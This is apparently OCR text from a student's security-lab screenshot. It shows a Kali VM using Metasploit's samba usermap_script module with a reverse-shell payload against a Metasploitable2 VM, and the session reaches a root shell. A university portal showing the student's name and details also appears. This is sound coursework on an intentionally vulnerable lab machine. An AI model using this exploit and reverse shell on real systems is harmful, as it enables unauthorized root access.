 Internal kali attack - VMware Workstation
File Edit View VM Tabs Help
Home
Internal kali attack
Internal Ubuntu victim
Internal Windows 10
Internal Windows Server 2019
pfsense
linux sniffer
Metasploitable2-Linux
kali@B20DCAT091-Hun...
03:59 AM
kali@B20DCAT091-HungNT: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.64.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4Kcn6lydfAkWO6w2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4Kcn6lydfAkWO6w2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.64.128:4444 → 192.168.64.154:42319) at 20
23-02-28 03:58:42 -0500
whoami
root
uname -a
Linux B20DCAT091-NguyenThaiHung 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux
cốc cốc
Cổng Th
ăm học 2022-2023
Mã sinh viên B20DCAT091
Tên sinh viên Nguyễn Thái Hưng
Phái Nam
Nơi sinh Hưng Yên
Lớp D20CQAT03-B( D20CQAT03-B)
Ngành An toàn thông tin
Khoa Công nghệ thông tin
Hệ đào tạo Đại học chính quy
Khóa học 2020-2025
Cố vấn học tập Hoàng Xuân Dậu(AT1001)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
INT1484-Bai-th...
Cổng Thông Tin...
Internal kali att...
Zalo
Document2 - W...
Untitled - Paint
3:59 PM
2/28/2023